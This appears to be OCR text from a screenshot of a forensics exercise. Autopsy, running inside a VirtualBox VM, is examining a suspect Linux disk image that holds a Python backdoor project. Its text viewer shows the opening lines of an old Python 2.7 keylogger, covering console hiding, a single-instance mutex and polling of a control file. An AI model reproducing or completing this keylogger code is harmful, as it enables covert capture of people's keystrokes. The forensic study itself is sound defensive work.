 Windows 10 - Forensics [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Image_PC_Suspect - Autopsy 4.19.1
Case View Tools Window Help
Add Data Source Images/Videos Communications Geolocation Timeline Discovery Generate Report Close Case 17 Keyword Lists Keyword Search
Listing
/img_LinuxAttack.img/vol_vol2/root/Python-Backdoor-master/src/archive/old_keylogger 3 Results
Table Thumbnail Summary
Save Table as CSV
Name S C O Modified Time Change Time Access Time Created Time Size Flags(Dir) Flags(Meta) Known Location MD5 Hash SHA-256 Hash
[current folder] 2021-05-14 17:30:57 CEST 2021-10-02 12:05:52 CEST 2021-05-14 17:30:57 CEST 2021-10-02 12:05:52 CEST 4096 Allocated Allocated unknown /img_LinuxAttack.img/vol_vol2/root/Python-Backdoor-mast...
[parent folder] 2021-05-14 17:30:57 CEST 2021-10-02 12:05:52 CEST 2021-05-14 17:30:57 CEST 2021-10-02 12:05:52 CEST 4096 Allocated Allocated unknown /img_LinuxAttack.img/vol_vol2/root/Python-Backdoor-mast...
source.py 2021-05-14 17:30:57 CEST 2021-10-02 12:05:52 CEST 2021-05-14 17:30:57 CEST 2021-10-02 12:05:52 CEST 2223 Allocated Allocated unknown /img_LinuxAttack.img/vol_vol2/root/Python-Backdoor-mast...
Data Sources
image_suspect_v2.2.img_1 Host
image_suspect_v2.2.img
LinuxAttack.img_991644 Host
LinuxAttack.img
vol1 (Unallocated: 0-2047)
vol2 (Linux (0x83): 2048-14776319)
$OrphanFiles (129)
$Unalloc (8)
boot (13)
dev (16)
etc (157)
home (4)
lost+found (2)
media (4)
mnt (7)
opt (2)
proc (2)
root (15)
.cache (3)
.local (6)
.ssh (6)
Python-Backdoor-master (7)
.github (5)
src (7)
archive (4)
old_keylogger (3)
VBScript (3)
theHarvester (26)
run (5)
srv (2)
sys (2)
tmp (75)
usr (14)
var (13)
vol3 (Unallocated: 14776320-14778367)
vol6 (Linux Swap / Solaris x86 (0x82): 14778368-
vol7 (Unallocated: 16775168-16777215)
File Views
File Types
Deleted Files
MB File Size
Data Artifacts
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Indexed Text Translation
Page: 1 of 1 Page Go to Page: Script: Latin - Basic
Keylogger source, Python 2.7
Referenced from my other project: https://github.com/xp4xbox/Puffader
import time, os, threading, sys
import win32console, win32gui, win32event, win32api, winerror
import pythoncom, pyHook
sys.stderr = None
TMP = os.environ["TEMP"]
def hide():
window = win32console.GetConsoleWindow()
win32gui.ShowWindow(window, 0)
return True
objTimer = threading.Timer(0, hide); objTimer.start()
# function to prevent multiple instances
mutex = win32event.CreateMutex(None, 1, "SPBKEY_mutex_xp4")
if win32api.GetLastError() == winerror.ERROR_ALREADY_EXISTS:
mutex = None
sys.exit(0)
strSettings = TMP + "/spbky.txt"
if os.path.isfile(strSettings): # clear out settings
txtData = open(strSettings, "w").close()
strLogs = ""
def CheckForOption(): # check weather to stop or dump
global strLogs
while True:
time.sleep(0.5)
if os.path.isfile(strSettings) and os.path.getsize(strSettings) > 0 and os.path.getsize(strSettings) < 20:
Analyzing files from image_suspect_v2.2.img 2% (3 more...) 7
Taper ici pour rechercher FRA 09:28 28-10-21 1
CTRL DROITE
Type here to search 9°C Meestal zonnig 09:28 28-10-21 1